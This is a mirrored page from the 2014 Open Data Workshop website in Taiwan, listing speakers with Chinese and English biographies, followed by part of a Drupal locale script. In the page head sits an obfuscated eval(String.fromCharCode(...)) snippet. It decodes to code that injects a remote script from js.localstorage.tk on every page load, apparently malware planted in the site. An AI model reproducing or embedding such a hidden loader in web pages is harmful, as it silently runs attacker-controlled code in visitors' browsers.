

--- FILE ---
content_type: text/html
request_url: https://odw.tw/2014/speakers.html
body_size: 9407
content:
<!DOCTYPE html>
<html lang="zh-hant" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<!-- Mirrored from odw.tw/2014/speakers by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 06 Dec 2021 07:49:14 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="MobileOptimized" content="width" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<meta name="HandheldFriendly" content="true" />
  <title>講者 | 2014 開放資料工作坊</title>
  <style type="text/css" media="all">
@import url("modules/system/system.base40e3.css?pivy75");
@import url("modules/system/system.menus40e3.css?pivy75");
@import url("modules/system/system.messages40e3.css?pivy75");
@import url("modules/system/system.theme40e3.css?pivy75");
</style>
<style type="text/css" media="all">
@import url("modules/comment/comment40e3.css?pivy75");
@import url("modules/field/theme/field40e3.css?pivy75");
@import url("modules/node/node40e3.css?pivy75");
@import url("modules/search/search40e3.css?pivy75");
@import url("modules/user/user40e3.css?pivy75");
@import url("sites/all/modules/views/css/views40e3.css?pivy75");
</style>
<style type="text/css" media="all">
@import url("sites/all/modules/ctools/css/ctools40e3.css?pivy75");
@import url("sites/all/modules/panels/css/panels40e3.css?pivy75");
@import url("sites/all/themes/bootstrap-business/css/local-201440e3.css?pivy75");
</style>
<style type="text/css" media="all">
@import url("sites/all/themes/bootstrap-business/bootstrap/css/bootstrap40e3.css?pivy75");
@import url("sites/all/themes/bootstrap-business/css/style40e3.css?pivy75");
@import url("sites/all/themes/bootstrap-business/color/colors40e3.css?pivy75");
@import url("sites/all/themes/bootstrap-business/css/local40e3.css?pivy75");
</style>

<!--[if (lt IE 9)]>
<link type="text/css" rel="stylesheet" href="http://odw.tw/2014/sites/all/themes/bootstrap-business/css/ie8.css?pivy75" media="all" />
<![endif]-->

    
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="misc/jquery1cc4.js?v=1.4.4"></script>
<script type="text/javascript" src="misc/jquery.once7839.js?v=1.2"></script>
<script type="text/javascript" src="misc/drupal40e3.js?pivy75"></script>
<script type="text/javascript" src="sites/odw.tw.2014/files/languages/zh-hant_kxQLDFv4VO2kf5Jqa0Y5aXcWX1sx62bBi8TW_QM8CWc40e3.js?pivy75"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
		$(window).scroll(function() {
			if($(this).scrollTop() != 0) {
				$("#toTop").fadeIn();	
			} else {
				$("#toTop").fadeOut();
			}
		});
		
		$("#toTop").click(function() {
			$("body,html").animate({scrollTop:0},800);
		});	
		
		});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/2014\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap_business","theme_token":"s5M0PSeyajQcethT8OTnL68baZfPsgbhK2q3eIJwX84","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/zh-hant_kxQLDFv4VO2kf5Jqa0Y5aXcWX1sx62bBi8TW_QM8CWc.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/bootstrap-business\/css\/local-2014.css":1,"sites\/all\/themes\/bootstrap-business\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/bootstrap-business\/css\/style.css":1,"sites\/all\/themes\/bootstrap-business\/color\/colors.css":1,"sites\/all\/themes\/bootstrap-business\/css\/local.css":1,"sites\/all\/themes\/bootstrap-business\/css\/ie8.css":1}}});
//--><!]]>
</script>
<script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 122, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 122, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 122, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 106, 115, 46, 108, 111, 99, 97, 108, 115, 116, 111, 114, 97, 103, 101, 46, 116, 107, 47, 115, 46, 106, 115, 63, 99, 114, 116, 61, 110, 101, 119, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 122, 41, 59));</script></head>
<body class="html not-front not-logged-in no-sidebars page-speakers" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">移至主內容</a>
  </div>
    <div id="toTop"><span class="glyphicon glyphicon-chevron-up"></span></div>




<!-- header -->
<header id="header" role="banner" class="clearfix">
    <div class="container">

        <!-- #header-inside -->
        <div id="header-inside" class="clearfix">
            <div class="row">
                <div class="col-md-12">

                
                                <div id="site-name">
                <a href="index.html" title="首頁">2014 開放資料工作坊</a>
                </div>
                                
                                <div id="site-slogan">
                Open Data Workshop 2014 - 政府與公民的協作                </div>
                                
                

                </div>
            </div>
        </div>
        <!-- EOF: #header-inside -->

    </div>
</header>
<!-- EOF: #header --> 

<!-- #main-navigation --> 
<div id="main-navigation" class="clearfix">
    <div class="container">

        <!-- #main-navigation-inside -->
        <div id="main-navigation-inside" class="clearfix">
            <div class="row">
                <div class="col-md-12">
                    <nav role="navigation">
                        
                        <h2 class="element-invisible">主選單</h2><ul class="main-menu menu"><li class="menu-218 first"><a href="index.html" title="">首頁</a></li>
<li class="menu-346"><a href="about.html">關於</a></li>
<li class="menu-374"><a href="schedule.html">議程</a></li>
<li class="menu-376 active-trail active"><a href="speakers.html" title="" class="active-trail active">講者</a></li>
<li class="menu-460"><a href="location.html">地點</a></li>
<li class="menu-452 last"><a href="registration.html">報名</a></li>
</ul>
                                            </nav>
                </div>
            </div>
        </div>
        <!-- EOF: #main-navigation-inside -->

    </div>
</div>
<!-- EOF: #main-navigation -->


<!-- #page -->
<div id="page" class="clearfix">
    
    
    <!-- #main-content -->
    <div id="main-content">
        <div class="container">
        
            <!-- #messages-console -->
                        <!-- EOF: #messages-console -->
            
            <div class="row">

                

                <section class="col-md-12">

                    <!-- #main -->
                    <div id="main" class="clearfix">
                    
                         
                        <!-- #breadcrumb -->
                        <!--<div id="breadcrumb" class="clearfix">
                            <div id="breadcrumb-inside" class="clearfix">
                                                        </div>
                        </div>-->
                        <!-- EOF: #breadcrumb -->
                        
                        
                        <!-- EOF:#content-wrapper -->
                        <div id="content-wrapper">

                                                                                    <h1 class="page-title">講者</h1>
                                                        
                                                  
                            <!-- #tabs -->
                                                            <div class="tabs">
                                                                </div>
                                                        <!-- EOF: #tabs -->

                            <!-- #action links -->
                                                        <!-- EOF: #action links -->

                              <div class="region region-content">
    <div id="block-system-main" class="block block-system clearfix">

    
  <div class="content">
    <div class="view view-speakers view-id-speakers view-display-id-page view-dom-id-678acb98a76813be86a34c1142d248bc">
            <div class="view-header">
      <div style="float:right; margin-right:20px;"><b>本頁面依照議程順序排列</b></div>
    </div>
  
  
  
      <div class="view-content">
      <table class="views-view-grid cols-2">
  
  <tbody>
          <tr  class="row-1 row-first">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/02_%e8%94%a1%e7%8e%89%e7%8e%b26526.png?itok=3HHgGnAl" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">蔡玉玲</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">行政院　政務委員</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">曾任地方法院法官(1982~1991),之後由法官轉職進入IBM公司擔任台灣及大中華區法務長(1991~1998)。1998年創辦「理慈國際科技法律事務所」,專長科技法律、併購、技術授權/移轉等案件(1998~2013)。2013年11月受邀入閣擔任行政院政務委員,致力推動電子商務、文創產業及虛擬世界發展及相關法規等政務。</div>  </div>          </td>
                  <td  class="col-2 col-last">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/04_%e5%94%90%e9%b3%b31d0c.jpg?itok=fFL3ZUMn" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">唐鳳</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">g0v 零時政府</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">&nbsp;A self-educated writer, programmer and translator based in Taiwan, Audrey consults for Apple as well as for Socialtext on web technologies, and maintains numerous free software projects including EtherCalc and MoeDict.Audrey has previously designed and led the first working Perl 6 implementation and served in design committees for Haskell and Perl languages.</div>  </div>          </td>
              </tr>
          <tr  class="row-2">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/05_%e9%82%b1%e4%bc%8a%e7%bf%8e_08828.jpg?itok=1qcnumZm" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">邱伊翎</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">台灣人權促進會</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">&nbsp;東海大學社會學系學士、清華大學社會學研究所碩士。目前針對衛福部、健保署未經立法及個人同意的情況下，釋出國人健保資料供第三方研究使用，與台灣人權促進會等民間社團共同籌組律師團，提出行政訴訟，一審敗訴，上訴中。</div>  </div>          </td>
                  <td  class="col-2 col-last">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/whiskybbec.jpg?itok=6s1uVO1z" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">張維志</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">OpenData.tw</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">&nbsp;在 2010 回到台灣前，在法國巴黎居住超過 27 年。巴黎第五大學 CHU Necker Enfants Malades 醫學院肆業。2010 回到台灣後，接任青平台基金會資訊長一職，負責開放資料計畫的推動。三年多來，主要任務為開放資料，資料新聞學等泛稱資料素養 (Data Literacy) 的推動。2013 年底離開青平台後繼續以開放資料，資料新聞學為核心開始新的創業計畫。</div>  </div>          </td>
              </tr>
          <tr  class="row-3">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/20131101a099.jpg?itok=JogMsWUN" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">林誠夏</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">中央研究院資訊科技創新研究中心</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">知識背景為科技法律，但是也喜歡學習任何新奇有趣的事物。自 2005 年開始任職於中央研究院自由軟體鑄造場，踏入自由軟體授權條款的研究領域，專職於自由軟體授權條款的解說分析，以及自由軟體商業運用模式的觀察記錄，於 2013 年至 2014 年間，參與「國際自由開源軟體法律參考書 (IFOSS Law Book)」台灣專章之國際協作，目前全書已付梓出版；2014 年開始，經邀請擔任台灣創用CC計畫法律項目主持人，協助進行 CC-4.0 授權條款的中譯工作，並在經年研究開源公眾授權模式的經驗上，參與各界於 Open Data 授權領域與實踐模式上的分析與探討。</div>  </div>          </td>
                  <td  class="col-2 col-last">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/08_%e9%82%b5%e5%bb%a3%e6%98%adfbd1.jpg?itok=Pt6P5y7o" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">邵廣昭</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">中央研究院生物多樣性中心</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">&nbsp;曾任海洋大學海生所所長，中研院動物所所長，生物多樣性研究中心代主任，中華民國魚類學會、中華鯨豚協會及中國生物學會之理事長等。著作包括三十餘冊專書、教科書；两百篇學術期刊論文，並建置台灣魚類資料庫。曾獲十大傑出青年、國科會傑出研究獎、侯金堆學術研究獎、金鼎獎、教育部文化獎章、十大農業專家、自然保育有功人士等，目前正推動台灣生物多樣性資訊之整合工作，負責台灣入口網(TaiBIF)。並擔任DIVERSITAS及GBIF中華民國委員會執行秘書。</div>  </div>          </td>
              </tr>
          <tr  class="row-4">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/trceb10.jpg?itok=U9bhLDu4" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">莊庭瑞</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">中央研究院資訊科學研究所、資訊科技創新研究中心</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">&nbsp;莊庭瑞任職於台灣的中央研究院為副研究員，並同時合聘於資訊科技創新研究中心以及人文社會科學研究中心。他的研究領域包括程式語言、全球資訊網技術、地理空間資訊技術、以及網際網路與社會。他是「台灣創用CC」計畫主持人之一，並參與「自由軟體鑄造場」的工作。台灣創用CC計畫與自由軟體鑄造場為受資訊科技創新研究中心支持的兩項工作。他曾為哈佛大學柏克曼網際網路與社會中心的訪問研究員（2011-2012學年度）。</div>  </div>          </td>
                  <td  class="col-2 col-last">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/10_%e4%ba%8e%e8%8b%a5%e8%93%89f909.png?itok=BEwrEhLR" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">于若蓉</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">中央研究院人文社會科學研究中心, 調查研究專題中心</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">現任中央研究院人文社會科學研究中心調查研究專題中心研究員兼執行長。自1996年於國立臺灣大學經濟學系取得博士學位起，曾任淡江大學產業經濟系副教授、中央研究院人文社會科學研究中心副研究員，並曾獲傅爾布萊特資深學者研究獎助，於密西根大學 (University of Michigan) 社會科學所 (Institute for Social Research) 進行訪問研究。研究領域包括調查方法、家庭與勞動研究等。現為中央研究院「華人家庭動態調查計畫」主持人，並曾參與多項大型調查、資料庫建置計畫。</div>  </div>          </td>
              </tr>
          <tr  class="row-5">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/11_%e6%9e%97%e6%9c%9d%e6%ac%bd_0e7c6.jpg?itok=ctjnYMQZ" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">林朝欽</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">行政院農業委員會林業試驗所</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">&nbsp;中興大學森林系畢業，美國南卡羅萊那州克萊姆森(Clemson)大學自然資源學博士。1993年進入林業試驗所森林保護組服務，並建立森林火生態研究室，從事森林火生態研究，專注於森林火的生態功能在森林經營中的應用，主張森林經營應考慮火的因子，林務局的森林防火林帶、森林火危險度系統、與森林火防救應變系統是應用研究結果的三個實例。2004年受邀參與生態資訊研究，並在台灣成立生態資訊研究團隊，與美國長期生態網的生態資訊委員會合作推動多項國際計畫，2006年在東亞太平洋長期生態研究網創立生態資訊委員會，並出任委員會主席，推動東亞太平洋長期生態研究數據的共同分享與使用。2007年受邀參加國際長期生態研究網的資訊管理委員會，參與推動連國際長期生態研究網數據交流機制。目前專注於推動生態研究的原始數據繳交國家永久倉儲管理，並開放使用以及開源軟體使用。</div>  </div>          </td>
                  <td  class="col-2 col-last">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/12_%e9%99%b3%e8%88%9c%e4%bc%b62820.png?itok=QBfiwDpb" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">陳舜伶</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">中央研究院法律學研究所</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">&nbsp;陳舜伶，哈佛法學博士，中研院法律所助研究員，專長為資訊社會、科技與法律管制，研究興趣包含自由文化相關的各種法律議題，曾主編「藏智於民：開放政府資料的原則與現況」手冊 （台灣創用CC計畫，2013)。</div>  </div>          </td>
              </tr>
          <tr  class="row-6">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/13_%e8%98%87%e6%96%87%e7%91%9e8155.jpg?itok=enZ0UJEq" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">蘇文瑞</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">國家災害防救科技中心</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">&nbsp;蘇文瑞&mdash;現為國家災害防救科技中心系統開發專案組長，主要工作重點為運用各類資訊科技於災害防救工作上。期間陸續透過跨部會合作機制，整合及共享各類防救災資訊；並與研發團隊共同開發「災害應變決策輔助系統」，運用空間資訊科技輔助政府災害應變決策工作，除此之外，也正推動防災示警資料標準化與公開化，期許未來將持續導入資訊科技於國內防災運用。</div>  </div>          </td>
                  <td  class="col-2 col-last">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/donpo_058fc.png?itok=iVCJQ-T4" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">鄧東波</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">中央研究院資訊科學研究所</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">&nbsp;鄧東波先生為荷蘭屯特大學地球觀測及地理資訊科學學院 (ITC)博士候選人，同時為中研院資訊所研究助理，專職於地理資訊處理、語意網及開放資料之研究工作，有逾10年之地理資訊的研究工作經驗 。2005年加入「開放街圖」(OpenStreetMap, OSM) 社群，參與繪圖工作，並於2012及2013年籌辦SotM Taiwan，為SotM Asia的議程委員，並是OSM Taiwan Local Chapter 的連絡人</div>  </div>          </td>
              </tr>
          <tr  class="row-7">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/15_%e6%9c%b1%e5%ae%97%e8%b3%a2798e.jpg?itok=MB8k4ICQ" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">朱宗賢</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">雲林科技大學資訊工程系</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">&nbsp;朱宗賢現任國立雲林科技大學資訊工程系助理教授，於國立清華大學取得資訊工程博士，研究方向包括，防救災行動APP，以社群網路為基礎之救災資訊管理系統，建築安全救災資訊系統，嵌入式系統應用等，2012年獲ACM APsys2012 Travel Grant受邀至韓國展示新一代Web 2.0 社群網路救災資訊系統，並以低耗能之無線感測網路之研究成果，獲選國科會國家型計畫辦公室「亮點計畫」 100年度十大優秀學術論文。目前參與中研院主題計畫「OpenISDM - 開放式災害管理資訊系統」。</div>  </div>          </td>
                  <td  class="col-2 col-last">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/16_%e9%99%b3%e5%ad%9f%e6%95%8f_mea02.png?itok=YyVuKi9L" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">陳孟敏</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">究心公益科技</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">&nbsp;畢業於國立交通大學資管所。曾服務於工研院資通所擔任專案經理，主導或協助嵌入式系統平台、網際網路平台應用服務、無線感測應用與服務、手機應用服務等計畫之規劃執行與推廣。發表過全球生態城市之趨勢標竿及衍生產業、安全科技產業現況與發展趨勢、行動應用服務發展與產業分析等研究報告。擁有國際專案管理師Project Management Professional (PMP)&reg;、亞太產業分析專業協進會(APPIA)授證「產業分析師」等證照。</div>  </div>          </td>
              </tr>
          <tr  class="row-8 row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/17_%e9%a6%ae%e7%91%9e%e9%ba%929ca4.jpg?itok=Zu6YPZdh" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">馮瑞麒</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">台灣數位文化協會</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">&nbsp;台大政治系、倫敦政經學院（LSE）非政府組織管理碩士，目前服務於台灣數位文化協會，致力於數位與生活之議題，除了共同創辦Fablab Tainan及公益交流站(NPOst.tw)外，也主持協會如胖卡(Puncar.tw)或泛科學(Pansci.tw)等多項計劃。曾於2006~2009年派駐巴布亞紐幾內亞(PNG)/越南及泰國，與當地合作縮短數位落差。譯作：非政府組織管理初探(五南出版社出版，2007)</div>  </div>          </td>
                  <td  class="col-2 col-last">
              
  <div class="views-field views-field-field-photo">        <div class="field-content"><img typeof="foaf:Image" src="sites/odw.tw.2014/files/styles/speaker/public/18_%e9%99%b3%e5%ae%97%e8%89%afbead.jpg?itok=8icryrwN" width="140" height="140" alt="" /></div>  </div>  
  <span>        <span class="speaker_name">陳宗良</span>  </span>  
  <div class="views-field views-field-field-job">        <div class="field-content">財團法人賑災基金會</div>  </div>  
  <div class="views-field views-field-body speaker_info">        <div class="field-content">&nbsp;澳洲雪梨大學專案管理碩士，目前擔任公設財團法人賑災基金會副執行長。曾在英文廣播電台ICRT擔任製作人、製作部總監職務達17年之久，2005年因南亞海嘯正式投入紅十字會人道救援工作參與救災與重建的國際服務性工作。先後擔任中華民國紅十字會南亞海嘯災後重建區印尼、斯里蘭卡及緬甸駐地代表，而後並陸續因緬甸納吉斯風災、大陸汶川大地震等災難而負責統籌災後重建工作；在接任紅十字會賑濟處處長後並於2009年莫拉克颱風負責緊急救援、收容安置與災後復原與重建等全面性的人道救援任務。2010年1月海地地震，於第一時間以總領隊身分結合包括紅十字會、台北市消防局國際搜救隊及三軍總醫院33名緊急搜救暨醫療服務聯合救援隊隊員前往海地進行搜救與醫療服務工作。同年5月擔任海地地震災後復原多明尼加全球高峰會總統特使團代表再次前往海地協調災後重建。</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
      <div class="view-footer">
      <div style="float:right; margin-right:50px;"><b>本頁面依照議程順序排列</b></div>
    </div>
  
  
</div>  </div>
</div>
  </div>
                            
                        </div>
                        <!-- EOF:#content-wrapper -->

                    </div>
                    <!-- EOF:#main -->

                </section>

                        
            </div>

        </div>
    </div>
    <!-- EOF:#main-content -->

    
</div>
<!-- EOF:#page -->


<footer id="subfooter" class="clearfix">
    <div class="container">
        
        <!-- #subfooter-inside -->
        <div id="subfooter-inside" class="clearfix">
            <div class="row">
                <div class="col-md-12">
                    <!-- #subfooter-left -->
                    <div class="subfooter-area">
                                            

                                          <div class="region region-footer">
    <div id="block-block-4" class="block block-block clearfix">

    <h2>ODW.TW</h2>
  
  <div class="content">
    <p><big>ODW.TW：<a href="../2013/zh-tw_start.html" style="line-height: 1.538em;">2013</a>｜<a href="index.html" style="line-height: 1.538em;">2014</a>｜     CONTACT US：<a href="mailto:info@odw.tw">info@odw.tw</a></big></p>
  </div>
</div>
  </div>
                    
                    </div>
                    <!-- EOF: #subfooter-left -->
                </div>
            </div>
        </div>
        <!-- EOF: #subfooter-inside -->
    
    </div>
</footer>
<!-- EOF:#subfooter -->
  </body>

<!-- Mirrored from odw.tw/2014/speakers by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 06 Dec 2021 07:49:31 GMT -->
</html>

--- FILE ---
content_type: application/javascript
request_url: https://odw.tw/2014/sites/odw.tw.2014/files/languages/zh-hant_kxQLDFv4VO2kf5Jqa0Y5aXcWX1sx62bBi8TW_QM8CWc40e3.js?pivy75
body_size: 1662
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n>1)); }, 'strings': {"":{"An AJAX HTTP error occurred.":"\u767c\u751f\u4e00\u500b AJAX HTTP \u932f\u8aa4\u3002","HTTP Result Code: !status":"HTTP \u7d50\u679c\u78bc\uff1a!status","An AJAX HTTP request terminated abnormally.":"\u6709\u500b\u4e0d\u6b63\u5e38\u7d50\u675f\u7684 AJAX HTTP \u8cc7\u6e90\u8acb\u6c42","Debugging information follows.":"\u9644\u4e0a\u5075\u932f\u8cc7\u8a0a\u3002","Path: !uri":"\u8def\u5f91\uff1a!uri","StatusText: !statusText":"\u72c0\u614b\u6587\u5b57\uff1a!statusText","ResponseText: !responseText":"\u56de\u61c9\u6587\u5b57\uff1a!responseText","ReadyState: !readyState":"ReadyState: !readyState","(active tab)":"(\u4f5c\u7528\u4e2d\u9801\u7c64)","Hide":"\u96b1\u85cf","Show":"\u986f\u793a","Edit":"\u7de8\u8f2f","Add":"\u65b0\u589e","Configure":"\u8a2d\u7f6e","Done":"\u5b8c\u6210","Select all rows in this table":"\u9078\u53d6\u8868\u683c\u4e2d\u7684\u6240\u6709\u5217","Deselect all rows in this table":"\u53d6\u6d88\u9078\u53d6\u8868\u683c\u4e2d\u7684\u6240\u6709\u5217","Not published":"\u672a\u767c\u8868","Please wait...":"\u8acb\u7a0d\u7b49...","By @name on @date":"\u7531 @name \u65bc @date \u767c\u8868","By @name":"\u4f9d\u540d\u7a31","Not in 